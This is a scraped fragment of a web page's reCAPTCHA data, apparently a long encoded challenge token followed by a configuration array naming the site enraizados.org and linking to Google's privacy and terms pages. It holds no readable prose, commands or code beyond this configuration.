4bDpAXDoHTClcOyCMKRw6EVa04JwpMWB0Ycw5zDgcOPw7jDvcKrw4PDpsKqwrkMQsO9w6XDlMOgw7gXEDXDtmImVAcCw4EUw65Iwq7Cr3jDuGsXNiDDhsKDd2/CjwvDgcO0Cj3Ct8Kvw6vCq8KIf1hXfU8vEMOKw79RHTfCh1Rrw6XDvmhXw48lwrrDr8OhGsO8w6nDi8KuGGvCrsO/BcOUwpU/[base64]/CvHjCpBDCjD7Ckz14woPDisKbwrfClsONwqUiZcOKfcOPbcKhEgvChMO9NWBJwqvDnnpPwo8xCn4KHkwqw7LDlcOfwpbDu8OowqVYwoBIUxULw5t9Tz7DiMOiwo3DrsONw5zCrVbDoB1yw5/CpMOYWcOJYD7DiVTDnhDCosK5WSA/YUPCu3HDosKBwrFyZwZ0w4HDgjsBU1XCtFnDtVULcRrDncK/[base64]/HsOjw5nCuMKlPSJ2w5tBw6/DhQZ/w5XDkcKrJT/Dm8KDw5sTIMK3PMK+wojDl8OyBsOTVwxSwo4qDsOsZsKow7bDlABvwqRpAx5hwoHDrMK/DsOBwocMw7jDtsObwrnCqR9/CsKoXMOfIEHDoEbDrcONwqDDvsOmwpHDl8OiDVFDwrIlcyt1GcOoVT/[base64]/[base64]/wppqSzvCtHsww4vDtzLCucOxwosyN1XCvgh2wqtiw6AgOcOLZcOhwq4jw4FTw7BXwqBHfk/DihnChDjCvEByw5LDrsKPaMOww6jDtcOLwpLDscKLwoLDhcKqw5DDksOAV0Fub25VwpzClTJLKcKeNMOsGsOAw4I/[base64]/Dohgwwo80woJmwpkFCcO5HsK3w7g3HVHCsm3CtFTChMOqUxtIYhkmw5jDjmhPKcKhwr5UwrshwpDDnG/CscOzIcKmdMKOK8OywqAPwqoFfEUYEkomwpQowqJGw50qawPDrcKnf8O+w49TworCk8KZw5vCt2MVwoPCgsKnP8KtwoHCvsOtOk7CjQ/DrsKYwq/CrMOObcOIGX/CnsKLwrvDtyDCtcOwFxDCksKZUHwnw4kcw4bDj3PCrGDCjcOvwo82WgHDlGzCrsO/TsORfcOTY8OlcRbDmXRGwpx/[base64]/w4Ysw7zDl3RHdW3Dr8OYe8K9wpdraV3CocKiDH0/wo4lOxxED1sSw7fCuMOEwqpVwp7Dn8OlNMOECMKac3DDmsKLA8KeAcO3w5wjUwPClMK4AsObHMOrw7FpDm0kwpjDs1A0HsOcwrbDjsK0wpRqw7DCszVjMx9NN8KGOcKcw7szwrxxbMK5a3pywqHCuDTDrVvCisKxw7TCscKiwocewp5GOMOgw4jCtcKdQUHCnzBXwo/Dllpbw7cfTMOoWMKeEh8XwplYIcOUwqDCnMO8PcOnCMO4wqlNSxrCjMK8CsOYR8KMYys0wqxlwql6bsODw5vCt8O0wqolB8OBazANw64Vw5fCuX/DlcKFw5AYwrPDrsKfB8K/AcOQTQBUwoZ7HCvDicKxH0hTw5bCuMKLOMOZPRPCtyvCnGAsC8O4E8O/acOYVMOTB8KTYsKzw7TCjE7DsXDDh8KkW2jCmwHCtcK6d8KPwqfDsMO5wrJowrbCiXM4IkvCrsKfw7TDtBvDtcK4wrExK8OqDsOCRMKow6R0wofDpkDDrEbCnF7DhyPDr0zDv8O1wo5/w7jCn8OswrdLwpJnwqorwrAnw5LDosKmdBzCsBjCsSDDkMO0W8OhW8KCUMOGccKEOcKENiRYQwzCusKSH8OEw7EIHxkILcOJwrpkDcOPOsOXS8Kcw4jDgsO8wopzfsO0Dn/CjQrDu0/CnFbCo0xhwowPRFY9U8KlwpTDrnnDmjc4w4jCqmfDhcOsbcKCwrJ3woDCuMKUwrUWwofCucK8w5dVw7dpwovDj8OZw4/ChWPDmhXCgMOLKTrCjsKwPMOuwqrCnEnDjsKFw4R+cMK7w6cIDsOHUMKEwogMc8KFw4vDlcK0fBLCs2zDgXRvwpsGXgh4JxbCqljDosO7WHx1w6pPwptLw73CuMOmw58mW8Kfw45pw6cpwpHCvkzDh2vCtsOrwqbDrWHCk8Ofwo/CpSvDhMOyZcK4dSLCuTfCk3vDsMONJnhFwpHDu8OSw4dGWytGw5DDs0PDqMOaczrCtMKFw53CgsKiw6jCi8K1woVLwq3CpmjDhTrCgQbCrsK4GA/CkcO+FMOOE8OOFQg2w77DiBrDj1Ecw4PCjMOdwoBRNcKpfy5uMsKEw7YqwrXCtsKNG8KVXTFgwr3Dm3zDs0gQFz7DtMOgwrRkw4J8w6zCmzPCmcOteMOAwoo/MsO1KMKqw7DCv0EfOcO7Y2PCpRPDjRI3BsOOw4LDtUcGLMKaw6VgMcOeZTDCuMOdNMO2FcOMLQrCmMKiG8O8E1IkRlDCgcK3D8Kbw45HCVk1w7spQcO6w6nDicONa8KmwrRCNHPDgkLCsW1/EMKVFMOVw7fDjiTDjcKLEcOWP3HCocKZIW8aQRTCrDHCj8Olw6vDtA3DoEFkwoxEVDAYJ15GdMKJwq/DnlXCrhzDtMOEw4cRwptWwpQCOMK8QcOkwrh6OTlOR0zDowkoO8Oqwp9bwq7CrMO/T8KlwoXCm8OWwqzCksO7fMKIwqpNWsOxwoLCocO1wq3DtMOhw70rI8KdbMOowo7Dl8KNw7F7wpbDksOfGBo8MTN0w45JbVISwqsZw5YsZ1bCnsOpw5YwwpNDbj/CksKabyvCjVgqw63Cm8KCfzHCvhdVwpfDqsKUw7/Dk8KKwrMDwohLRkgkAcODw5jDpjnCumtEfSzDv8OqcMO/[base64]/DmDvDk8OdJhlgDFRtR8KywoHDnnp8ITgcw7LCpMOGGsObw75OTsObOhwxClPChMKOVSvCsxVMZcKAw6PCvcKCHsOZB8OnayHCtsOCwoXDuAfDq2lJFMO+wr7DlcOSw5Z/w6o4w5HCq0nDnRZyA8OCwpjCscKtIwhZUMKTw6F1woDDo0/CrcKFfUcew7oFwrd+Y8OfUyQ8f8OiA8ODw53CsyVGwotXwqLDhzU5woE6w6PDr8KWXMKPw7TDs3Fjw65pNBUjw6fDjcK/w6DDmMK/a0zDgH3CvsOcbhweb2bCjcK2f8OBbwM3ZxRrSl/DvMOCRSADIAluwqrDqn/DgMKpw5Iew6jCox1nwoMYwrEvX3DDgcK8C8Oawp7DhcKxf8O+ecOSHC1qBCs8LjFywrDCojfCqFYwG1XDucKjDGzDssKFPjPCjgMAFsKFU1fDpsKJwr/Dt2cfZsK0fsOMwoQzwofDtsOebB0cwrvCsMOswpNwTyHCscO2woxGw4XCnMKIHcOPTgpgwonCpsKWw4FSwofCp3nDsD4wd8KEwoQ8EmIDAsKvesOSwoPDtsOcwr7CucKZw7M3wpDCr8OhR8OwCsOlMRTCosOhw75ywpkzw40/bS7DoGvCiH4rHcOKJi/DpsKnKcKfSGXClsOFQMOCWEfDgMOUWxrDrj/DgMOsNsKcIyrDlsK2RWoMUi9xUsOkFAk1w6JadcK3w4B2wo/Cr3pDw67Dl8ORw6TCt8KqHcK/KwY0ZEkJMw7Cu8K8N2cMBMKodV/Ds8KBw5bDs3Q/w4rCu8ONFwMuwrciM8KuP8K1TC/[base64]/[base64]/CqWnCpCXDqMOVwobCi8KXwrfCpzlFGsOPTybDhcKIwocqIDPDvQbDu1HDk8OJwoPCtcKpwq17LBfDrwHCtW06FcKjwoLDgBPCil7CtFtHFMOiwqQNdXs4bsKRw4Q3w6bCvsKTw75awrLCkXoWwr/DvxrCg8O1w6tlSWHDvivDh17Dog/DvcOLw4Nhw7zCrSFzDsK0fFnDnRtvQynCszHDiMOxw6fCusOtw4TDogvCvAcRUcOGwpfCicOwe8Knw7d0wpDDh8KIwqdxwrUzw6xIccOzw6x4L8OSw7IUw7VKOMKxw7ZBwp/Dpm9EwpPDicKUc3LDqh9gKkPChcOvfMKMw6LCs8OFwoc0An/CpcOJw4TCjMK7eMK5IXjCtlFRwqVGw5PCicKNwqbCpcKLH8KQwrF3wqIBwrTCoMO6eUk2GHJYwotSwqMAwq3ClMK/w7fDiTjDjEXDgcK0CyrCu8KAS8OLUMKCasKnYAPDk8Kfwo4xwrbCrENKHwrCtcKIw6QtccKBRFXCl03DrVNvwod+fXNWw68NPMOTPCDCoD3CsMOnw69rwpQbw7vCg13DpcKzwqdPwoRJwohrwokuSArCk8Kkw4YBGMK/TcOMwqFaUiFqMBQvKsKuw54+w67Dt1pNwrnDrWA7OMK6P8KHIMKPWMKRw6BOU8Oaw6cYwqnDjQ9pwo06OMKYwoswIRd8woQfNXLDqFJYw5pZEMOJwrDCiMKCHGd2wqFbUR/CvQ/DrcKow6cQwrpww7TDoVTCvsOlwrfDhsKiVDUPw7jCpG/Co8OIVC3Dj8O3OcKuwpvCrBHCvcO5NcOWFWDDpHRiw6nDksKHVsOOwobCv8Ouw77DtRlQw6LChj4PwqJXwqhUwqjDvcO0KW/Dh31OegEPSwJUCcO1wr8KP8OEw6hCw4bDvsKdMsOywrZ8PyoEwqJnGhQJw6gML8OwOwZrwojDgMK1wqkrYMOrfMOnw6TCgcKYwrJgwq3DjcK8OMKywr/CvkPCly8fIMOmLgfCkz/CkVwCU3fCpsK/wosMw5h+DsOFCwvCvsOwwoXDvsO9QFrDg8ORwoJRwpBhSX9EO8K8XCZlw7PCkMK7dW8wfHkAGsOLdMO2AiXCswUXfcKYI8O5SmMiw67DlcKRbMOXwp9nKXPCvl8gen7DjcKIw6vDoADDgA/CuRHDvcOAGRYrdcKIEnwywrk1w6DCtMOaZ8KDLMKTJThgwqvConEDC8KVw4XCrMKmKMKVw7LCk8OWRlA2KMOFBcOhwqfCp1bDjMKudHTCn8OlUwfCmMOFRDgwwppfw7oWwqDCnHPDmcOnw5UuUsOJD8O1EsKQX8K3ZMO9fcOqFcK/[base64]/wox2csKdw4Vtw4h5w6NBw4hLwqMYw6vCl8KbJWnCkzhbw5EwwqPDixvDjxZWwrlewoZVw5kuwpzDgwIkTcKUQMOuw7/CgcOMw7Z/woXDjcOywqrDvmJww6Urw6HDsH3Cm3nDjVXCglbDkMO1w4nDj8KOXHxow6wAwqnDpBHChMO9wo7CjxNSLQLDqcOmfi4aAMK6TTw8wr7DvjHCrcKPN1/CgcOidsOPwo3CmsK8w5HCjMK2w6jCkWxBw7gSB8O2wpECwpFhw5/CninDo8OOaTPCqcOPRXvDgcOXLl1RF8OaZ8KowpXCvsOFw7jDmmg+BHzDisKOwpZKwpTDkkTClsK8w4vDn8OwwosUw77Du8KIZXjDihp0EiLDuA5gw4xDFnfDoCnCgcK0eiHDlsKswqY8Aw93BcO+K8K2w4/DtcKfwrDCpGk1T0HDkcOYeMKxwpACOGTCrcKww6jCoDVtAUrDucOGXcOcwo/CnTZGwqpOwoPCosOBacOpw5/Cq3XCuxohw5/[base64]/WsKfw7rDmMKCFzluwpDCnhLDu3bCo0k4MnUOKAfDucKtESsdwqvCox7Ctn7CvsOlwp/[base64]/CkTvCkcOKQcOrIsKZbBrCtRFkCcKNw4nDp8Ohwrpqwq/DpcK8HMKLGSw9WcK5EQk2T0DCjMOCw4I2w77CqxnCs8KbUcKSw7MkHMKrw6TChsK8fAnDmR7CtMKaacKTw4TCtFbDv3EAPcKTMcK7wrPCthzDksOIwpbDvsK9woUODTfCpcOaEEkcdsKHwpEqw78gwoHDp1h+wpYPwr/[base64]/CnBBVHsKNAcOcXsKbE8ONQCDCjGXCmUzDucKsEcOSNcKVw6V4asKgXsObwpAZwqkWBmgVRMKBXTXCiMKYwpjDksKJw4bCmMK2OMKeRsKdbcOrB8Oww5MHwqbCvHXDrUlvPCjCosK2PEnCog0Ue1/DjG8DwqoiDcKHfm3CojZGwroqw6jCnDzDo8OHw5BXw64zw7AdfijDl8Onwpx/d21xwrjDvh3Ci8OgBsOrUsOjwr7Cqh5wAQc6RB3CoAXDrAjDuBTDmRYSSTQTUsOWLRHCjE3Co03DgMKGw6nDm8OxNsKuwqUpPMOKGMOZwpLCmETCjRwFEsKlwrwGIFtTBk4MMMOtbEHDhcO2w6kSw7RXwrBBBSPDqyLCjcOBw7zCultUw63CtFw/w6HDpwPDrywuMX3DusKNw67CqcKYw7sjw6rCiEzDlMK5w7zCiTzCmT3Ct8K2YwNoRcOIwppxw7zCmHtjw7tvwpg6G8O/w6wMbyHCvMKcwqthwpUeY8OxCsKjwpNQwrI+w4x+w4LCvxPDucOTQi3DjgNMw5LDpMOpw4oyFmXDhsKow59SwqkucwfDgTFHw5DCsS8YwoNiwpvCnD/[base64]/F3ETwrtoSjFJXMKWwovCn8OURUzCkDYPGH8IJj/ChkkmbWXDhkbDmUlJNhDDqMOXwq7DuMKuwqHCp1MXw6DCo8KSwrgKPcO/BMObw6QZwpMkw4zDqcOSwq5HAFswbMKVWjsJw4Ntw5hHaCUWQUHCtzbCh8KNwrIzGhE5wqPChsO+w4QAw5rCkcOswp06d8KVQSHClFNcaW3DgS/DhcOhwrsswqtRJnRWwpnCiUdIZFkfSMOJw4fDgzbDosOOGMOtIDRTe1TCqEfCqMOsw5DCoR3Cq8KxCMKAw6Aqw4PDmsO+w7F4P8O6HMO+w4TCgTFgLxXDnmTCjmrDg8OVWsOWKzcLw7VbAFLChcKvMcKmw6kLwrsmw64bw63Dt8OSw43DtVkaannDkcOjwrPDosKKw7/CtzdmwqgPw6zDrnjChcOUcMK/wp7DssKLXcOuSlQyFcOswqPDkQjDq8OdbcKkw6xTwq09wrnDoMOiw4PDn2TCnMK8PMKewrTCo8KGZsKRwrt1w6orwrFJCsKOw5tswp87bXbCgE7Do8OWWMOTw5zDtXPCvwkBIl/[base64]/[base64]/Dt8KkO8OfDmRvworCkSvCuMO/w51zwoIAOMOfw7Btwq4PwoLCpsOKwqcRTU0ow53CkMOgbsKJIQTCohEXwo/[base64]/[base64]/wqTCjMK9CMKEw7HDvBMgOsK7w6pUwrjCs8OpFVXCjsKhw4jCqRMCw5HDmUNYwpEbBMO6w78ZBsKcVsKQIcKPf8KRwp/DoyHCn8ORVHAgNHTDoMOib8OSMmcCHjsEw7APwopzKMOrw7kQUQxVOcOaYcOGw5PDpXbCo8OpwrrDqA7DmQTCucKaXcKqw59+UsKDAsOoZQ7ClsOXwrTDuD5QwqvDosOaAizCpsOlwq3CjwnCgMKIOmtvw4V5BsO/wrcWw63DpQDDpDs8ecOBwoJ+DsOyfFbCtTt+w63CgcOTLsKOw6nCsErDpcOXMC/[base64]/CgcOlwpQdwpPCl3vCqcO8QcOmLWfDisOuXcK6McO7w4wPw69Ow5IseyDCg0DCmGzCtsKvCE1FESXCknsqw6o7bC/CicKDTDoGH8K0w6ZBw4/CtXjCq8Kew41ewoDDhcOVwrY/[base64]/DlC/Cpk7Clx8COMOhVMKQwo84YSfDo8OqGMK0wpzDlj9xw5DDrMKVdDJcwrA/UsK0w7EJw43Dtg7Dom/Dp1DDpQYZw7F4Ii/ChUHDr8KRw4loWTzCnsK+RT4swrjDh8KUw7/[base64]/w5bDssO9w7nCvjzDq0/Dm8O1dsKOXClQcUnDvA/Dh8KlG1t6QjQLOXjCjWhsPlFRw7zCo8KbfcONOhtKw6nCm0bChC/Cu8O7wrbClxIENcOawrUOC8KjbyfDm0jCqsKfw717wq7DqHHDusKZRU9dwqTDrcOOWsOiNsOLwp3Dk0bCl28sUkLCkMOEwoHDpcOsMlzDl8KhwrPChUQaaWTCrcOtOcOiOE/Dg8OtGMODHl/DicKTLcKqSTXDqcKZIMOlwq8mw5xywpjCk8KxAcK6w5F7w6RQaRLCv8OTSMOewp7CpMO9w55Gw4XCs8K8SEAGwrXDv8OWwrlCw6/[base64]/Cmwx/w5/DoDnCpsKXEsKtw4hlDgkfKyRPwrVGYiTDv8KmC8OMeMKoRsKkw6vDhcOsMnhcElvChsO2UiDCnGzCnFMiw51tPsO/wqNJw4rChVxRw7/[base64]/DrcO/w5IWd2NCwqpFJMKPRMOfwpZ/a3ALb8Kqw7cWR35tZTnDvBjDosO6NcOXw4EJw79obsOiw6cpD8OpwrwdXhHDqMK9GMOsw7DDlcOeworCqDDDqMOjwopjHcOxDcOMbirDhTbCgsK4FU/Dq8KuN8KOA2zClcOJADMvw5LDt8K7AcKBN2jCtHzDs8Kewq3ChVwfXC98wqcRw7p1w4LCoQXDkMK6wqrCggJXK0Ahwr8UGAEdcDTCmMOjNsKxHGZsGQjDscKBJwbDgMKQdFnDo8OQIcOvw5MhwrAmQzHCpMKQwp/CsMOOwqPDhMOMw6nDnsOwwq/CnMOEZsKTckrDpDzCksKKacONwrAlfXJKMQnDsQsaXHnClyk8w4RjU2dUKcKhwr7DocO9wpDClGnDt3fCjXtiW8OMeMKrw5hdPXjDmkhlw4NSwqjCrTxywofCti/Dm2wsGhfCqxDCjAh8woB1PcKFAMKWBW/DvcONwrnCu8KowqXDk8O4HsKvacOnwrw9wpvCmsOGw5EWwpzDn8OKA2PDs0w6wqLDkBTCtzPCisKzw6FuwqTCpDfCojVfb8OMw47CmMKUPhPCnsO/[base64]/CqTt4wp0gMXfDpMOEfsKwQHJXXMOACkUIw7E6w7vCrMOzdT7Cny9Zw4XDpMOwwpcmwpXCrcO9wo3CrhjDnXwWw7fDvMOCwqdEN3dKwqJow541wqDCiy1QKm/CrS3DiS5rJgI6KcO0Xzg2woZrUghzXjjDrVM9w4rDtsKew5wIFg/DnWw3wqIYw5jCtiJpA8KRazVdwpB5M8Osw78Yw5XChlAlwrHDoMKaPx/[base64]/VnfCqsO8QC/Dk2N2IMOKwrrCiBtlFmjDiSDDnsKpwpI/[base64]/Cp8O5wq0yfcKqw4XCqlPDjUYmwqwNw7R4wrHCl3Ucw7HDsnHCgsOKHkwkCkY3wr7DrXQ4w7tVGB1oRTlTw7Jpw5vCrEHDpT7Dkwhcw6Q2w5Mhw7x6HMK+ck/ClUDDu8K4wrhxOHEpwpnCnj4mS8OLKMO5A8KxFRsOIcKyOzlGwr0rwqtEVMKew6XCiMK8XsOiw4bDkjlRPHbDgm/CocO/MUTDmMOxBTtzNsKxwo0wOBvDgH3Cj2XDkMKRCiDCqMOUwoZ4UTErU2jDtw7DisOPBmoUw75we3TDqMOiw7QAw7BlUcOYw54WwqnDgcOYw4MRKlVdVRLDk8O7Lg/ChsKOw4vCocK/w7YmP8KSVVVDVj3DscORwq91MyDCjsK6wohAfRZgwotvIkXDpAnCnGMEwpTDuGHDo8OPXMKfwo41w6UuBSYrZHZhw4XCqk5Jw7nCjirCqQddGjvCvcOkQ2rCtMOPG8Omwrwbw5rCvUt/[base64]/[base64]/CmXjDqMO3wrnCksOLwpvDn8KMwr1qw5rCosKgUx8lwplqwr/CvFDDtcOaw4ZaZMOkw6EqIcK3w6dYw4IgDGbDm8KmLsOtd8OdwrPDk8O+wr91OFFww6jDvE4aSHbCo8OYPB1NwpfDhcO6wo4oTsOnHGJFAcK+B8OywoHCrMK+BMKGwq/[base64]/wqAAw7xQMMOYXn4pIMKcGcK/IEs1w4hROGbDkcO/A8KzwqHCjALDpW/CrcO3w5DDmHBFRMOfw73CiMOjbcO2wq1dw4XDmMOYQ8KebMKLw6/[base64]/ZCvCoRbCocO1w7nDo8KLwq/DusKbRW/CgMK3Pyo2AMKcwoHDsQU4Ylwcb8K1IcK7UXzCinHCt8OQYhDCgcKjL8OYIcKIwrJSHcO7YcKfDj5xN8KvwqVVdGbDlMOQdMKZOMOVUkXDmcO7wp7CgcOjLV/[base64]/DvsKkw45qFGDDpsKOYsOcG8KdT8K3McKec8KfWBZRfjzCoxrClMONTznDusK3w6rDh8Oyw5DCuTXCiAgiw6LCtAwheS/DmCVnw6bCgX/CiEMUYlXDkyF4VsK8w6kfe0zChcOiccOMwrLCpcO7wqrDtMOcw70Uwp8Kw4rChDUIQFwTEsKIw5Nsw4xbwo8Hw7/CrsKcNMKGJ8OCdnh3TFw2wrV8BcKpCcOgcMOzw5wDw7EFw5/CkSp0fsOww7TDhsOMwpo7wrDCgRDDqsO+RMKjLncaUXDCm8OCw5rDucKEwqrCoBbDvnU1wrUCWsKYwprDuS/DrMK/[base64]/ClsO/wrAwScK8OsOCw79sw5xZPMONw4Usw5/Cn8O9AWrClcKjw5hiwqthw5XDv8KxKlBNIMOTAMKLInXDuQHDssKawrYgwq1Ow4HCikISM0XCp8Ozw7nCpcKuw5vDtXkEFFoYw6Yow6/DoBlxEHbCgnfDu8O5w6HDkSvCrcONB3rClMKwahbDhMKmw6NaYMORw7bDhW7DmsO+MsKXX8OWwp/DlBfCtcKMBMO9w6nDlS97wpNMbsOww47DnQAPw4c/woDColrDtmYsw6rCinXDuSEWVMKEKh3CgVt3OcKhP2wkCsKmPcKCDCPCkAbDrsOFH1wFw7RUwqZHR8K9w7LDtcKudH7DisO/wrAZw60NwqZ/VzrCiMOhwrw3wr/DrwPCjWDCpsO9H8KITS9ITi10w7LDo085w6nDisOXwozDh2IWIXPCosKkDcKmwqAdeWAtEMKJHsOWXS86TSvDmMOXOm9iwq5HwrUCNcK0w4/DksODCsO1w4gidcOFwqzCj0/[base64]/[base64]/aMK0PVsbw5vDtGHDjcOhwrxYEzQcw4Ilw6zCtMOuw6PDkcKvw6p0OMOWw6IZwoHDrsOST8KuwpEaF03DnhDDr8OUwrrDnHI+wpxXCsOMwr/[base64]/DkMOawp/[base64]/FCxuRy3CuCkpdgdHwqDDrxM6UWBrFMOdw7jDk8Ocw7nDiHp4Nj/[base64]/[base64]/w6rCoyNwaC7CkSTDkcKedVtVw4hXwqkhAsOhPxdlw6LDlcKew5Mhw5vDkk/[base64]/DocORwo7DiMKla8Opw6nCoGIzwq9HXcKqw53DhcOXOXwxw5HDllPDgMO0JirDt8OiwqXDpMOFwrHChzrDgsKDw6PCjVxdRXAqFmNVLcKFA2UmdzxbIi/ChBPDixlHw6/DglIyZcOGwoMGwrrCkUbDmEvDqsO+w6ttNxA2FcOYFz3Dn8KNXzDDhcOTwox+w68NMsOOw7heQMOZOSBeUsOowpbCqzdmw47DmCfDr2HDrGvDmsKyw5Jjw4zCt1jDuC5JwrZ/worDmcK9wpogSgnDncKmRmZoY2UUwoAzFF3CgMOICcK3FGdRwqxiw6VtP8K3esOUw5vCksK7w6nDoSwIBsKSP1bCpGESNyYJwpJoHn07DcKcKUVET1YSfWNHeDIyFsOGIQtewqbDhVrDscOlw7IPw7nDoiTDpmUuesK7w7fComhfJ8KvNk/Cu8OhwpIMw5LCgVQLwpPCjsO5w6LDu8O/YMKbwobDpFlFOcO5wrhGwrIUwqRTK0gxE1YLL8KLwprDjcKILsO1wovCm1RAw4XCt2Ybwq9Mw4ttw40gQcK+LMOKwoQ8VcOowpUPVh1cwo4CNmMWw5MhJMK9w6rDrzrCjsKTwovClW/CqQzCrMO1fcKQTcKAwr8Two8jAMKOw5YpRsKlwr81w7PDqzzDs2JGbwbCug85AsKZw6bDlcO6fkTCrEVcwoE+w5AxwqjCtg0EfEjDpsORwq4QwqfDmcKNw5Zka35iwpXDn8ODwoXDtMK+w7k/G8KPw6nDisOwRsO3DMKdEgcPfsOmw4LCqBkZw6HDvVwqw7BEw5PDjwllRcK8KcKwasOYYsO1w7sLAsOcBHLDtsOvOsKdw78sWHjDu8KHw4/DsyHDklYLVXV2RS8WwpLDh27DmA/CsMOXMXDCqinDpWPCij3CncKJwrEhw6o3VX4/wofCmVsww6vDp8O7woHDgFAIwpDDrH4MV0F3w4p3RMOswpHCnmjDlnjCjMOgwq0qw5lvVcOLw4jCmgUEw5t3JV0Ywr1iLxQ9RW9owpkscMKVFMKhKXARQsKDSTXDtlfCoy3DmMKfwqXCtsOlwopEwoc+Q8OefcOVEwcJwpxMwo5tKRLDh8K4Dnp7w4/DmGvCqzjClkjCiRDDn8OpwpxuwqN5wqdpQS/CqmXDtCjDkMOWaAspbsKwfUMyQG/[base64]/CisOXwppTwrjDmcKlwr3DksKeRsOOFw48w54MPcKkfcOLT1YcwpcCGi/DkhMxG1R8w5vCpcO/[base64]/DtcKmDcOwWMK1w6nCksKLMMOEwotuw6nDhMKYaQU4wrXClERuw55wIW5PwpzDuirDuGrDncOTPyrCpcOaMmtQZTkCwoQaNDg6WsOjcHl9N34DBx45O8O2FcKqLsOfKMKkwpErHsObI8O3LHjDqsOHPyDCsh3DpMOoTsODUUlUbMO2RFDDl8O0WsOYwoUoWsOLN1/[base64]/DigZ4GRzDiTXCsMONXkRTw7XChznCnVguw5N9wqPDl8OAw75AV8KiLsK9bsOHw4APwqLChAEyfMK2PsO9w5nCt8Kkwq3DrcK+VsKAw4DCmsKJw6fCqMKuw7o5wqxjQg8nIMK3w7/DpsO9AGx7EVEiw5l+ERnCkcKED8OWw6DDm8OiwrjDl8K9OMKWAlPDiMKHKMKUGAnDiMOPw5hfwoTCgcOOwrPCmk3CqXLDicOIGxrDogHDgX8jw5LCpMO7w5hrwqnCkMOQTsKkw7vCisObwrowdMKCw5/[base64]/wovDmcOXwo7CiMKDw7XDlFnCuBY2SQxzKMKxJHnDmRw8w63CnsKMGsOBwoF8GMKPwrDCt8KQwoorwo3Cu8ORw7XDr8KeYcKLbhjCmsKNw4rClTzDozrDmsKUwrvDthRDwr5jwq1iw6PClsOdcBVmfQ/DtMKRAy3CmcOsw4vDhmIRw7jDlFTDqsKBwrfCnFXCnTYtGl8DwqHDkmzCvUhTUcOrwqcpRz/DqB0MS8KWw5zDmUpjwqHCqMOXagnCkEnDrsKwYcObTUXDmMOiMzMkRkMPXF9GwoHCjArCmS1/w4zCqjHDnlwhBcK6wqTCh2LCgyslw43Dr8OmYifCncOwQcOQAGpndQ/DgFNdwqNTw6XDglzDlXUhwr/DlMOxa8KuaMO0wqvDqsKMwrotPsOUdsO0JXPCsgDDo0M2ES7Cr8OmwpgpcnZlw7TDoXZyXwfChUk1KcK0fAhWwoDCuivCswZ6w4B7wqNjMAzDmMOZKHISBCMEwqHDlCNfw4zDjsOnY3rDvMOXw5TCjkbDrDjDjMKow6XCkcONw7caV8KmwqTCpV/ClWHChEfDsQprwp9Ow7zDrArCkjkaW8OdUsOtwrIVw6VDLlvCrRJkw5xUJ8K9bz1Kw5Z6wptRw548w73DrMKuwpjDjMK0wop/w6B/[base64]/DtAnCvWbCjlDDpAosQ0DDjMOMw7zDvMKTwoLDhE9fYEnCo0NQQMK4w7DCj8KswoHCowfDmgUAURYHKXFuV1nDnFfCiMKHwp7DlcKHCMOawr7DoMOafj3CjmzDlC3Dv8O9DMO6wqfDtMKWw7/DpMK5IztGwqdTw4TDmFd3wrHCuMObw5AYw6pEwoXDusKEUzrDrXDDv8OAwo0Kw6wJI8Kjw5XCllPDmcKLw7jDg8OcRhTCt8O6w4fDiG3CisKzSEzCoF4dw7XCiMOmwrcAOMOWw4DCjFpFw50rw63CtsKYWsOuAm3ClsO2fCPDk2obwp/CuisVwrFjw5YCR07DrENhw7Z/w7AfwppmwqlTwrdBMmbCgFzCm8Oew7bCp8KPwp8Dwp9xw799w4fCqMKaCDIUwrYZwo4qw7XCvDrCqMK2W8K/K03CuG1udMOhW1FfdsKMwoTDvB/CvTsIw4NFwozDicKkwo8lHcKqw4lSwqxGKQZXwpRPCCERw4jDs1LDvsKbCsKEFcOBETArUxc2wr/Dj8OKw6c/QcKiw7Edw5Emw67CpMKHGDFNNV7CkcKYw6bCjEzDisOtTsKrK8O1Xh3DssK6YcOfKsOfSR7DgxclbwPCrcOFMsKTw5vDncKjN8Otw4oJwrMPwrrDgyBsbxvDlGDCljlXOMO8b8KRc8OKNMO0AMKLwrEmw6TDrS7CjMO+bsOWwpjCjV3DksO7w5YBIWoWw4hswrDClQ/DsyLDmAImFcO7HsOOwpAEAsK7wqF4Sk/Di1tLwqvDogPDlmRwThbDmMOfA8OPJMK5w7VHw5EPSMOpKG50w5DDo8KSw4PDvcKfE0o4BMO9asOPwrvDiMOSFcOwNsKWw5MbI8KqdcKOe8OPFMKTZcOywqrDrR5GwrkiUcKaUCoJZsKew5/[base64]/DujJjwrXDlsO/wqDDicK0wrVxw5nCmVLDpiXCu8KLw7fCg8OnwpLDscOhwo/Cj8KGQmAJF8KMw5haw7IdSHXCinvCv8KewqTDmcOIKsOAw4fCgsOaHWEqURQ7acKlUcOiw7PDnCbCrDcRwp7Dj8KvwoPDgzLDkALCnSDCiSfCkXZaw681wpwMw41YwqrDvS4ew6IKw4rDssOpN8OPw6Q3esO3wrHDgmbChUVmSUoNd8OHem/CvsKnw4hIcCzCisK8HMO+JAsswotdHWZjOEIqwol6b0YZw5hqw7N1QsONw7k0ZcOKwp/Cs04qU8K3w7/[base64]/[base64]/[base64]/DuVTCisK2J8OywqnDuSTCnXojw4loJsKeLw/Cv8KCw7vDjsKUAMOCBkM0wp0jwpsOwr80w4M7c8KQVSY5Km9gZ8OMN1fCjcKUw7NYwrnDtitZw4gywr5Twp1QXU1PIB0wIcOxZxfClV/DnsOtbV9gwqvDtcObw4EYwovDkkMnYBErw4vCicKZGsKuZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,657],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],